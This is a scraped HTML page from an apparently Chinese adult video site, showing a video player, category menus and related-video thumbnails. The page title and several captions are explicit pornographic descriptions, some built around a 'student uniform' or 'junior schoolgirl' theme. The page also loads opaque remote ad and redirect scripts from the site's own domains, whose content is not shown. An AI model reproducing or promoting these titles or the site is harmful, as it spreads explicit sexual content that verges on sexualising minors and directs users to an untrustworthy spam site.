

--- FILE ---
content_type: text/html
request_url: http://879cc.com/play/index70902-0-0.html
body_size: 4213
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=70902;var seaplaylink="/play/index70902-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            时尚洋娃娃般美女学生装萌萌做爱无套爆操颜射口爆_
        </title>
        <meta name="keywords" content="时尚洋娃娃般美女学生装萌萌做爱无套爆操颜射口爆_" />
        <meta name="description" content="时尚洋娃娃般美女学生装萌萌做爱无套爆操颜射口爆_" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;时尚洋娃娃般美女学生装萌萌做爱无套爆操颜射口爆_
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240525/JpnTSzmI/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240525-1/822be97a63a34ea73fdeac60f02d4e7a.jpg" preload="auto" src="https://vip3.slslbf.com/20240525/JpnTSzmI/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240525/JpnTSzmI/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index41690-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230816-1/39634e1b4cbff04a1a7b40d91e484b83.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #新婚燕尔_极品尤物颜..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3272-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221027-1/6483f1269198ee886ef77d660487e8ba.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大眼长腿女一边被插一边..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59501-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240209-1/6988efb425f9beb0b025a7675f844430.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                《性瘾患者》cola酱..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3773-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221029-1/3ef0a115bf9cb489ed4a2264058d7a72.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品高颜值嫩模vivi..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25064-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230331-45/0f31f319a3e98dfaf1d1ce400845d0ba.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                妹妹的秘密-李蕊
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index69113-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240513-1/2e01e635f1c9bbc7b8e7e3bbfcec5292.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产麻豆AV 麻豆US..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59250-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240207-1/7bcacf085b028d205b40704ce41347f8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                23岁长发妹子被探花小..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26096-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230414-1/792408d4b6df1d7ee9a409fc1a429afe.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                淫妻性爱骚气大比拼
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index67756-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240502-1/ed36a8748f56d76635e635a9bb314221.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产AV 星空无限传媒..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3029-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221027-1/16cabe833bc7a9ae59b35c0d83b85c1a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                度假村搭讪长腿女神啪啪..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17369-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230131-1/1871853de86c59f4bb5c9c4eaec8fba8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                富二代约炮175大长腿..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23539-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230319-1/233b0b575675c7d98928b55dc90bf286.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品漂亮学妹自拍 非常..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6d9905d1f0c54878ba700868988f862c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>